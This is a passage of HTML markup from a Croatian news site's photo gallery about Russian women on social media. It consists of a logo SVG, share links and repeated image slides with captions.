					<path d="M12.2832 15.0762C11.4324 14.4603 10.8509 13.6208 10.5388 12.5577C10.34 11.9006 10.2406 11.1866 10.2406 10.4168C10.2406 9.59097 10.34 8.84955 10.5388 8.19251C10.8648 7.15685 11.4537 6.34583 12.3045 5.75839C13.1554 5.17095 14.1761 4.87671 15.3679 4.87671C16.5596 4.87671 17.5227 5.16674 18.3457 5.74784C19.1676 6.32895 19.7491 7.13681 20.09 8.17142C20.3166 8.8717 20.4299 9.60573 20.4299 10.3756C20.4299 11.1455 20.3305 11.8374 20.1317 12.4955C19.8196 13.587 19.2414 14.4444 18.3981 15.0667C17.5537 15.6889 16.5372 16.0011 15.3454 16.0011C14.1537 16.0011 13.1329 15.6931 12.2821 15.0772L12.2832 15.0762ZM16.5372 13.0407C16.8632 12.7612 17.0973 12.3763 17.2394 11.8859C17.3527 11.4387 17.4094 10.9483 17.4094 10.4168C17.4094 9.82932 17.3527 9.33258 17.2394 8.92654C17.0834 8.4509 16.8418 8.07966 16.5158 7.81389C16.1898 7.54812 15.7922 7.41524 15.3251 7.41524C14.858 7.41524 14.4422 7.54812 14.1237 7.81389C13.8041 8.07966 13.5743 8.4509 13.4322 8.92654C13.3189 9.26192 13.2622 9.75865 13.2622 10.4168C13.2622 11.0748 13.3114 11.5368 13.4108 11.8859C13.553 12.3763 13.7902 12.7602 14.1237 13.0407C14.4572 13.3212 14.8644 13.4605 15.3465 13.4605C15.8285 13.4605 16.2112 13.3212 16.5372 13.0407Z" fill="#ffffff"/>
					<path d="M22.4394 15.7586C22.3892 15.71 22.3646 15.6499 22.3646 15.5803V1.3922C22.3646 1.32259 22.3892 1.26248 22.4394 1.21396C22.4886 1.16545 22.5495 1.14014 22.6201 1.14014H25.1084C25.1789 1.14014 25.2398 1.16439 25.289 1.21396C25.3382 1.26353 25.3638 1.32259 25.3638 1.3922V15.5793C25.3638 15.6499 25.3392 15.709 25.289 15.7575C25.2388 15.8071 25.1789 15.8313 25.1084 15.8313H22.6201C22.5485 15.8313 22.4886 15.8071 22.4394 15.7575V15.7586Z" fill="#ffffff"/>
					<path d="M34.4137 1.21396C34.4628 1.16545 34.5238 1.14014 34.5943 1.14014H37.0826C37.1531 1.14014 37.214 1.16439 37.2632 1.21396C37.3124 1.26353 37.338 1.32259 37.338 1.3922V15.5793C37.338 15.6499 37.3135 15.709 37.2632 15.7575C37.213 15.8071 37.1531 15.8313 37.0826 15.8313H34.5943C34.5227 15.8313 34.4628 15.8071 34.4137 15.7575C34.3634 15.709 34.3388 15.6489 34.3388 15.5793V14.8864C34.3388 14.8442 34.325 14.8199 34.2961 14.8125C34.2672 14.8052 34.2394 14.8157 34.2106 14.8442C33.6152 15.6141 32.7997 15.999 31.7651 15.999C30.7304 15.999 29.9181 15.7259 29.202 15.1806C28.4858 14.6354 27.9717 13.8866 27.6596 12.9353C27.4181 12.2076 27.2983 11.3607 27.2983 10.3957C27.2983 9.43069 27.4255 8.5353 27.681 7.79283C28.007 6.89744 28.5211 6.18766 29.2233 5.66245C29.9256 5.13724 30.7935 4.87568 31.8292 4.87568C32.8649 4.87568 33.6441 5.22583 34.2117 5.92506C34.2394 5.96724 34.2683 5.98095 34.2972 5.96724C34.325 5.95353 34.3399 5.92506 34.3399 5.88287V1.3922C34.3399 1.32259 34.3645 1.26248 34.4147 1.21396H34.4137ZM34.3175 10.4379C34.3175 9.5003 34.1614 8.76627 33.8493 8.23367C33.5233 7.68842 33.0477 7.41527 32.4245 7.41527C31.7576 7.41527 31.2552 7.68842 30.9143 8.23367C30.5594 8.77892 30.383 9.52139 30.383 10.4579C30.383 11.2974 30.5316 11.9977 30.8298 12.5567C31.1836 13.1589 31.7084 13.4594 32.4042 13.4594C33.0423 13.4594 33.5383 13.1589 33.8931 12.5567C34.1764 12.0388 34.3185 11.3322 34.3185 10.4368L34.3175 10.4379Z" fill="#ffffff"/>
					<path d="M49.3562 11.1095C49.3423 11.2772 49.2493 11.3616 49.0793 11.3616H42.507C42.4215 11.3616 42.3937 11.3964 42.4215 11.466C42.4642 11.7465 42.5423 12.026 42.6555 12.3055C43.0243 13.0891 43.7757 13.4803 44.9098 13.4803C45.8172 13.4666 46.5333 13.1028 47.0581 12.3888C47.1148 12.3044 47.1778 12.2633 47.2495 12.2633C47.2922 12.2633 47.3414 12.2918 47.398 12.3477L48.9297 13.8379C49.0002 13.9085 49.0355 13.9708 49.0355 14.0266C49.0355 14.0551 49.0067 14.111 48.9511 14.1943C48.4829 14.7681 47.8801 15.2121 47.1426 15.5274C46.4051 15.8427 45.597 15.9999 44.7174 15.9999C43.4978 15.9999 42.4664 15.7267 41.623 15.1815C40.7797 14.6362 40.1726 13.8737 39.8049 12.894C39.5067 12.1947 39.3582 11.2782 39.3582 10.1445C39.3582 9.37567 39.464 8.69648 39.6767 8.10904C40.0027 7.11557 40.5734 6.32459 41.389 5.73715C42.2045 5.14971 43.1718 4.85547 44.292 4.85547C45.7103 4.85547 46.8476 5.26151 47.7059 6.07253C48.5641 6.8846 49.0847 7.96878 49.2696 9.32505C49.3551 9.85659 49.3829 10.4514 49.3551 11.1095H49.3562ZM42.5497 8.65429C42.4931 8.83675 42.4429 9.06033 42.4012 9.3261C42.4012 9.39676 42.4364 9.43051 42.507 9.43051H46.187C46.2725 9.43051 46.3003 9.39571 46.2725 9.3261C46.2009 8.92007 46.1657 8.72496 46.1657 8.73867C46.0385 8.31892 45.8151 7.99409 45.4955 7.76312C45.177 7.53215 44.7826 7.4172 44.3155 7.4172C43.4219 7.4172 42.834 7.82956 42.5497 8.65535V8.65429Z" fill="#ffffff"/>
					<path d="M57.8643 5.1909C57.9776 5.24679 58.0203 5.35226 57.9915 5.50623L57.5447 7.89922C57.5308 8.06691 57.4314 8.11648 57.2465 8.04582C57.0338 7.97621 56.7858 7.94141 56.5026 7.94141C56.3893 7.94141 56.2332 7.95512 56.0344 7.98359C55.5235 8.02578 55.0906 8.2114 54.7368 8.53939C54.382 8.86844 54.2056 9.30506 54.2056 9.85137V15.5812C54.2056 15.6519 54.181 15.711 54.1308 15.7595C54.0806 15.809 54.0207 15.8333 53.9502 15.8333H51.4619C51.3903 15.8333 51.3304 15.809 51.2812 15.7595C51.231 15.711 51.2064 15.6509 51.2064 15.5812V5.29636C51.2064 5.22675 51.231 5.16664 51.2812 5.11813C51.3304 5.06961 51.3913 5.0443 51.4619 5.0443H53.9502C54.0207 5.0443 54.0816 5.06856 54.1308 5.11813C54.18 5.16769 54.2056 5.22675 54.2056 5.29636V6.09367C54.2056 6.13586 54.2195 6.16433 54.2484 6.17804C54.2762 6.19175 54.2975 6.18543 54.3125 6.15695C54.894 5.31745 55.6742 4.89771 56.6522 4.89771C57.1631 4.89771 57.5671 4.99579 57.8643 5.19195V5.1909Z" fill="#ffffff"/>
					<path d="M10.3048 1.42061V3.45396C10.3048 3.5204 10.2823 3.57735 10.2374 3.62481C10.1861 3.6786 10.1124 3.70602 10.0376 3.70602H3.1018C3.04301 3.70602 2.99598 3.75242 2.99598 3.81043V7.05978C2.99598 7.11779 3.04301 7.16525 3.1018 7.16525H7.65937C7.73312 7.16525 7.80687 7.19162 7.85817 7.2454C7.902 7.29286 7.92551 7.34981 7.92551 7.41625V9.44961C7.92551 9.5171 7.902 9.57406 7.85711 9.62151C7.80687 9.6753 7.73205 9.70167 7.65723 9.70167H3.1018C3.04301 9.70167 2.99598 9.74807 2.99598 9.80608V15.5929C2.99598 15.6594 2.97354 15.7163 2.92865 15.7638C2.87734 15.8175 2.80252 15.8439 2.7277 15.8439H0.26935C0.193462 15.8439 0.118642 15.8175 0.0662686 15.7638C0.0224458 15.7163 0 15.6594 0 15.5929V1.03882C0 1.03882 0.00106885 1.03671 0.0021377 1.03566V0.282645C0 0.126557 0.122918 0 0.274694 0H3.90985C3.98253 0 4.052 0.02953 4.10331 0.0822622L5.1091 1.11476C5.13047 1.13691 5.15506 1.15483 5.18178 1.16855H10.0386C10.1134 1.16855 10.1872 1.19597 10.2374 1.24975C10.2823 1.29721 10.3048 1.35416 10.3048 1.42061Z" fill="#ffffff"/>
				</g>
                                <defs>
                                        <clipPath id="clip0_505_11594">
                                        <rect width="58" height="16" fill="#ffffff"/>
                                        </clipPath>
                                </defs>
                        </svg> 
		</a>
	</div>
	<div class="header__right">
		<a class="share-sb g-sh" href="#">
			<i class="icon-share"></i>
		</a>
		<a class="close" href="/sexy/nije-sve-u-rusiji-tako-naopako-cure-na-drustvenim-mrezama-zele-popraviti-imidz-svoje-zemlje---525436.html">
			<i class="icon-close"></i>
		</a>
	</div>
</header>

<h2 id="g-title" class="gallery__title">Nije sve u Rusiji tako naopako: Djevojke na društvenim mrežama žele popraviti imidž svoje zemlje</h2>

<div class="gallery new no-js" style="overflow: hidden;">

	<span class="share">
						<span class="share-label">Podijeli</span>
		<a data-href="https://folder.dnevnik.hr/sexy/nije-sve-u-rusiji-tako-naopako-cure-na-drustvenim-mrezama-zele-popraviti-imidz-svoje-zemlje---525436.html" target="_blank" class="fb"
			href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ffolder.dnevnik.hr%2Fsexy%2Fnije-sve-u-rusiji-tako-naopako-cure-na-drustvenim-mrezama-zele-popraviti-imidz-svoje-zemlje---525436.html&amp;src=sdkpreparse">
			<i class="icon-fb"></i>
		</a>
		<a target="_blank" class="wapp" href="https://api.whatsapp.com/send?text=https%3A%2F%2Ffolder.dnevnik.hr%2Fsexy%2Fnije-sve-u-rusiji-tako-naopako-cure-na-drustvenim-mrezama-zele-popraviti-imidz-svoje-zemlje---525436.html"
			data-action="share/whatsapp/share">
			<i class="icon-wapp-black"></i>
		</a>
		<a class="mail" target="_blank" href="mailto:?subject=Nije sve u Rusiji tako naopako: Djevojke na društvenim mrežama žele popraviti imidž svoje zemlje&amp;body=https://folder.dnevnik.hr/sexy/nije-sve-u-rusiji-tako-naopako-cure-na-drustvenim-mrezama-zele-popraviti-imidz-svoje-zemlje---525436.html">
			<i class="icon-mail-black"></i>
		</a>
	</span>

	<div class="gallery-wrap">

		<section id="main-carousel" class="splide" aria-label="My Awesome Gallery">
			<div class="splide__track">
				<ul class="splide__list">
															
																																																		
					<li class="splide__slide" data-cms-entityid="61535463">
						<div class="image-area">
							<img src="https://image.dnevnik.hr/media/images/1536xX/Jul2018/61535463-ruskinje-rusija-drustvene-mreze-rusi-seksi-cure.jpg" data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Jul2018/61535463-ruskinje-rusija-drustvene-mreze-rusi-seksi-cure.jpg"
								data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Jul2018/61535463-ruskinje-rusija-drustvene-mreze-rusi-seksi-cure.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Jul2018/61535463-ruskinje-rusija-drustvene-mreze-rusi-seksi-cure.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Jul2018/61535463-ruskinje-rusija-drustvene-mreze-rusi-seksi-cure.jpg 1104w"
								alt="">
							<div class="image-meta" ag-sizing="resizable"
								style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
								<div class="position-bottom">
									<span
										class="img-title">Ruskinje na društvenim mrežama (Foto: izismile.com)</span>
																		<span class="img-source">Foto:
										izismile.com</span>
																	</div>
							</div>
						</div>
					</li>
																																																							
					<li class="splide__slide" data-cms-entityid="61535457">
						<div class="image-area">
							<img src="https://image.dnevnik.hr/media/images/1536xX/Jul2018/61535457.jpg" data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Jul2018/61535457.jpg"
								data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Jul2018/61535457.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Jul2018/61535457.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Jul2018/61535457.jpg 1104w"
								alt="">
							<div class="image-meta" ag-sizing="resizable"
								style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
								<div class="position-bottom">
									<span
										class="img-title">Ruskinje na društvenim mrežama (Foto: izismile.com) - 27</span>
																		<span class="img-source">Foto:
										izismile.com</span>
																	</div>
							</div>
						</div>
					</li>
																																																							
					<li class="splide__slide" data-cms-entityid="61535456">
						<div class="image-area">
							<img src="https://image.dnevnik.hr/media/images/1536xX/Jul2018/61535456.jpg" data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Jul2018/61535456.jpg"
								data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Jul2018/61535456.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Jul2018/61535456.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Jul2018/61535456.jpg 1104w"
								alt="">
							<div class="image-meta" ag-sizing="resizable"
								style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
								<div class="position-bottom">
									<span
										class="img-title">Ruskinje na društvenim mrežama (Foto: izismile.com) - 26</span>
																		<span class="img-source">Foto:
										izismile.com</span>
																	</div>
							</div>
						</div>
					</li>
																																																							
					<li class="splide__slide" data-cms-entityid="61535455">
						<div class="image-area">
							<img src="https://image.dnevnik.hr/media/images/1536xX/Jul2018/61535455.jpg" data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Jul2018/61535455.jpg"
								data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Jul2018/61535455.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Jul2018/61535455.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Jul2018/61535455.jpg 1104w"
								alt="">
							<div class="image-meta" ag-sizing="resizable"
								style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
								<div class="position-bottom">
									<span
										class="img-title">Ruskinje na društvenim mrežama (Foto: izismile.com) - 25</span>
																		<span class="img-source">Foto:
										izismile.com</span>
																	</div>
							</div>
						</div>
					</li>
																																																							
					<li class="splide__slide" data-cms-entityid="61535454">
						<div class="image-area">
							<img src="https://image.dnevnik.hr/media/images/1536xX/Jul2018/61535454.jpg" data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Jul2018/61535454.jpg"
								data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Jul2018/61535454.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Jul2018/61535454.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Jul2018/61535454.jpg 1104w"
								alt="">
							<div class="image-meta" ag-sizing="resizable"
								style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
								<div class="position-bottom">
									<span
										class="img-title">Ruskinje na društvenim mrežama (Foto: izismile.com) - 24</span>
																		<span class="img-source">Foto:
										izismile.com</span>
																	</div>
							</div>
						</div>
					</li>
																																																							
					<li class="splide__slide" data-cms-entityid="61535453">
						<div class="image-area">
							<img src="https://image.dnevnik.hr/media/images/1536xX/Jul2018/61535453.jpg" data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Jul2018/61535453.jpg"
								data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Jul2018/61535453.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Jul2018/61535453.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Jul2018/61535453.jpg 1104w"
								alt="">
							<div class="image-meta" ag-sizing="resizable"
								style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
								<div class="position-bottom">
									<span
										class="img-title">Ruskinje na društvenim mrežama (Foto: izismile.com) - 23</span>
																		<span class="img-source">Foto:
										izismile.com</span>
																	</div>
							</div>
						</div>
					</li>
																																																							
					<li class="splide__slide" data-cms-entityid="61535452">
						<div class="image-area">
							<img src="https://image.dnevnik.hr/media/images/1536xX/Jul2018/61535452.jpg" data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Jul2018/61535452.jpg"
								data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Jul2018/61535452.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Jul2018/61535452.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Jul2018/61535452.jpg 1104w"
								alt="">
							<div class="image-meta" ag-sizing="resizable"
								style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
								<div class="position-bottom">
									<span
										class="img-title">Ruskinje na društvenim mrežama (Foto: izismile.com) - 22</span>
																		<span class="img-source">Foto:
										izismile.com</span>
																	</div>
							</div>
						</div>
					</li>
																																																							
					<li class="splide__slide" data-cms-entityid="61535451">
						<div class="image-area">
							<img src="https://image.dnevnik.hr/media/images/1536xX/Jul2018/61535451.jpg" data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Jul2018/61535451.jpg"
								data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Jul2018/61535451.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Jul2018/61535451.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Jul2018/61535451.jpg 1104w"
								alt="">
							<div class="image-meta" ag-sizing="resizable"
								style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
								<div class="position-bottom">
									<span
										class="img-title">Ruskinje na društvenim mrežama (Foto: izismile.com) - 21</span>
																		<span class="img-source">Foto:
										izismile.com</span>
																	</div>
							</div>
						</div>
					</li>
																																																							
					<li class="splide__slide" data-cms-entityid="61535450">
						<div class="image-area">
							<img src="https://image.dnevnik.hr/media/images/1536xX/Jul2018/61535450.jpg" data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Jul2018/61535450.jpg"
								data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Jul2018/61535450.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Jul2018/61535450.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Jul2018/61535450.jpg 1104w"
								alt="">
							<div class="image-meta" ag-sizing="resizable"
								style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
								<div class="position-bottom">
									<span
										class="img-title">Ruskinje na društvenim mrežama (Foto: izismile.com) - 20</span>
																		<span class="img-source">Foto:
										izismile.com</span>
																	</div>
							</div>
						</div>
					</li>
																																																							
					<li class="splide__slide" data-cms-entityid="61535449">
						<div class="image-area">
							<img src="https://image.dnevnik.hr/media/images/1536xX/Jul2018/61535449.jpg" data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Jul2018/61535449.jpg"
								data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Jul2018/61535449.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Jul2018/61535449.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Jul2018/61535449.jpg 1104w"
								alt="">
							<div class="image-meta" ag-sizing="resizable"
								style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
								<div class="position-bottom">
									<span
										class="img-title">Ruskinje na društvenim mrežama (Foto: izismile.com) - 19</span>
																		<span class="img-source">Foto:
										izismile.com</span>
																	</div>
							</div>
						</div>
					</li>
																																																							
					<li class="splide__slide" data-cms-entityid="61535448">
						<div class="image-area">
							<img src="https://image.dnevnik.hr/media/images/1536xX/Jul2018/61535448.jpg" data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Jul2018/61535448.jpg"
								data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Jul2018/61535448.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Jul2018/61535448.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Jul2018/61535448.jpg 1104w"
								alt="">
							<div class="image-meta" ag-sizing="resizable"
								style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
								<div class="position-bottom">
									<span
										class="img-title">Ruskinje na društvenim mrežama (Foto: izismile.com) - 18</span>
																		<span class="img-source">Foto:
										izismile.com</span>
																	</div>
							</div>
						</div>
					</li>
																																																							
					<li class="splide__slide" data-cms-entityid="61535447">
						<div class="image-area">
							<img src="https://image.dnevnik.hr/media/images/1536xX/Jul2018/61535447.jpg" data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Jul2018/61535447.jpg"
								data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Jul2018/61535447.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Jul2018/61535447.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Jul2018/61535447.jpg 1104w"
								alt="">
							<div class="image-meta" ag-sizing="resizable"
								style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
								<div class="position-bottom">
									<span
										class="img-title">Ruskinje na društvenim mrežama (Foto: izismile.com) - 17</span>
																		<span class="img-source">Foto:
										izismile.com</span>
																	</div>
							</div>
						</div>
					</li>
																																																							
					<li class="splide__slide" data-cms-entityid="61535446">
						<div class="image-area">
							<img src="https://image.dnevnik.hr/media/images/1536xX/Jul2018/61535446.jpg" data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Jul2018/61535446.jpg"
								data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Jul2018/61535446.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Jul2018/61535446.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Jul2018/61535446.jpg 1104w"
								alt="">
							<div class="image-meta" ag-sizing="resizable"
								style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
								<div class="position-bottom">
									<span
										class="img-title">Ruskinje na društvenim mrežama (Foto: izismile.com) - 16</span>
																		<span class="img-source">Foto:
										izismile.com</span>
																	</div>
							</div>
						</div>
					</li>
																																																							
					<li class="splide__slide" data-cms-entityid="61535445">
						<div class="image-area">
							<img src="https://image.dnevnik.hr/media/images/1536xX/Jul2018/61535445.jpg" data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Jul2018/61535445.jpg"
								data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Jul2018/61535445.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Jul2018/61535445.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Jul2018/61535445.jpg 1104w"
								alt="">
							<div class="image-meta" ag-sizing="resizable"
								style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
								<div class="position-bottom">
									<span
										class="img-title">Ruskinje na društvenim mrežama (Foto: izismile.com) - 15</span>
																		<span class="img-source">Foto:
										izismile.com</span>
																	</div>
							</div>
						</div>
					</li>
																																																							
					<li class="splide__slide" data-cms-entityid="61535444">
						<div class="image-area">
							<img src="https://image.dnevnik.hr/media/images/1536xX/Jul2018/61535444.jpg" data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Jul2018/61535444.jpg"
								data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Jul2018/61535444.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Jul2018/61535444.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Jul2018/61535444.jpg 1104w"
								alt="">
							<div class="image-meta" ag-sizing="resizable"
								style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
								<div class="position-bottom">
									<span
										class="img-title">Ruskinje na društvenim mrežama (Foto: izismile.com) - 14</span>
																		<span class="img-source">Foto:
										izismile.com</span>
																	</div>
							</div>
						</div>
					</li>
																																																							
					<li class="splide__slide" data-cms-entityid="61535443">
						<div class="image-area">
							<img src="https://image.dnevnik.hr/media/images/1536xX/Jul2018/61535443.jpg" data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Jul2018/61535443.jpg"
								data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Jul2018/61535443.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Jul2018/61535443.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Jul2018/61535443.jpg 1104w"
								alt="">
							<div class="image-meta" ag-sizing="resizable"
								style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
								<div class="position-bottom">
									<span
										class="img-title">Ruskinje na društvenim mrežama (Foto: izismile.com) - 13</span>
																		<span class="img-source">Foto:
										izismile.com</span>
																	</div>
							</div>
						</div>
					</li>
																																																							
					<li class="splide__slide" data-cms-entityid="61535442">
						<div class="image-area">
							<img src="https://image.dnevnik.hr/media/images/1536xX/Jul2018/61535442.jpg" data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Jul2018/61535442.jpg"
								data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Jul2018/61535442.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Jul2018/61535442.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Jul2018/61535442.jpg 1104w"
								alt="">
							<div class="image-meta" ag-sizing="resizable"
								style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
								<div class="position-bottom">
									<span
										class="img-title">Ruskinje na društvenim mrežama (Foto: izismile.com) - 12</span>
																		<span class="img-source">Foto:
										izismile.com</span>
																	</div>
							</div>
						</div>
					</li>
																																																							
					<li class="splide__slide" data-cms-entityid="61535441">
						<div class="image-area">
							<img src="https://image.dnevnik.hr/media/images/1536xX/Jul2018/61535441.jpg" data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Jul2018/61535441.jpg"
								data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Jul2018/61535441.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Jul2018/61535441.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Jul2018/61535441.jpg 1104w"
								alt="">
							<div class="image-meta" ag-sizing="resizable"
								style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
								<div class="position-bottom">
									<span
										class="img-title">Ruskinje na društvenim mrežama (Foto: izismile.com) - 11</span>
																		<span class="img-source">Foto:
										izismile.com</span>
																	</div>
							</div>
						</div>
					</li>
																																																							
					<li class="splide__slide" data-cms-entityid="61535440">
						<div class="image-area">
							<img src="https://image.dnevnik.hr/media/images/1536xX/Jul2018/61535440.jpg" data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Jul2018/61535440.jpg"
								data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Jul2018/61535440.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Jul2018/61535440.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Jul2018/61535440.jpg 1104w"
								alt="">
							<div class="image-meta" ag-sizing="resizable"
								style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
								<div class="position-bottom">
									<span
										class="img-title">Ruskinje na društvenim mrežama (Foto: izismile.com) - 10</span>
																		<span class="img-source">Foto:
										izismile.com</span>
																	</div>
							</div>
						</div>
					</li>
																																																							
					<li class="splide__slide" data-cms-entityid="61535439">
						<div class="image-area">
							<img src="https://image.dnevnik.hr/media/images/1536xX/Jul2018/61535439.jpg" data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Jul2018/61535439.jpg"
								data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Jul2018/61535439.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Jul2018/61535439.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Jul2018/61535439.jpg 1104w"
								alt="">
							<div class="image-meta" ag-sizing="resizable"
								style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
								<div class="position-bottom">
									<span
										class="img-title">Ruskinje na društvenim mrežama (Foto: izismile.com) - 9</span>
																		<span class="img-source">Foto:
										izismile.com</span>
																	</div>
							</div>
						</div>
					</li>
																																																							
					<li class="splide__slide" data-cms-entityid="61535438">
						<div class="image-area">
							<img src="https://image.dnevnik.hr/media/images/1536xX/Jul2018/61535438.jpg" data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Jul2018/61535438.jpg"
								data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Jul2018/61535438.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Jul2018/61535438.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Jul2018/61535438.jpg 1104w"
								alt="">
							<div class="image-meta" ag-sizing="resizable"
								style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
								<div class="position-bottom">
									<span
										class="img-title">Ruskinje na društvenim mrežama (Foto: izismile.com) - 8</span>
																		<span class="img-source">Foto:
										izismile.com</span>
																	</div>
							</div>
						</div>
					</li>
																																																							
					<li class="splide__slide" data-cms-entityid="61535437">
						<div class="image-area">
							<img src="https://image.dnevnik.hr/media/images/1536xX/Jul2018/61535437.jpg" data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Jul2018/61535437.jpg"
								data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Jul2018/61535437.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Jul2018/61535437.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Jul2018/61535437.jpg 1104w"
								alt="">
							<div class="image-meta" ag-sizing="resizable"
								style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
								<div class="position-bottom">
									<span
										class="img-title">Ruskinje na društvenim mrežama (Foto: izismile.com) - 7</span>
																		<span class="img-source">Foto:
										izismile.com</span>
																	</div>
							</div>
						</div>
					</li>
																																																							
					<li class="splide__slide" data-cms-entityid="61535436">
						<div class="image-area">
							<img src="https://image.dnevnik.hr/media/images/1536xX/Jul2018/61535436.jpg" data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Jul2018/61535436.jpg"
								data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Jul2018/61535436.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Jul2018/61535436.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Jul2018/61535436.jpg 1104w"
								alt="">
							<div class="image-meta" ag-sizing="resizable"
								style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
								<div class="position-bottom">
									<span
										class="img-title">Ruskinje na društvenim mrežama (Foto: izismile.com) - 6</span>
																		<span class="img-source">Foto:
										izismile.com</span>
																	</div>
							</div>
						</div>
					</li>
																																																							
					<li class="splide__slide" data-cms-entityid="61535435">
						<div class="image-area">
